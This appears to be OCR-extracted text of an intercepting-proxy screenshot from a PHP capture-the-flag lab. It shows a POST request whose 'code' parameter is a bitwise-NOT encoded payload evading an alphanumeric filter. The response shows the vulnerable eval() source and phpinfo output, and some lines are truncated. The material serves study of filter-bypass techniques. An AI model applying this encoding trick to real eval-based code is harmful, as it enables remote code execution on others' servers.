 Send
Cancel
Target: h
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.215.132
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 32
12
13 code=(~%8F%97%8F%96%91%99%90)();
Search
0 matches
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code']))
{
if(preg_match("/[A-Za-z0-9]+/",$_POST['code'])){
die("NO.");
}
eval($_POST['code']);
}else{
phpinfo();
}
?>
PHP Version 7.4.28
System Linux 9e0eedb73ac6 5.15.0-1
Build Date Mar 29 2022 03:22:36
Configure Command './configure' '--build=x86_64-li
dir=/usr/local/etc/php/conf.d' '-
mbstring' '--enable-mysqlnd' '-
sqlite3=/usr' '--with-curl' '--with
with-libdir=lib/x86_64-linux-gr
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/dock
PHP API 20190902
PHP Extension 20190902
I
R
R
R
R
R
R